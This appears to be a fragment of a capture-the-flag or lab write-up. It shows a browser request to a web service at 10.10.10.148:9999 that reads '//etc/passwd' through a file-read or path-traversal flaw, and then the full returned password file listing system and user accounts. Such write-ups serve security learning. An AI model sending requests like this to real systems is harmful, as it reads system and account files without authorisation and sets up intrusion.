 Not Secure | 10.10.10.148:9999//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
r4j:x:1000:1000:r4j:/home/r4j:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash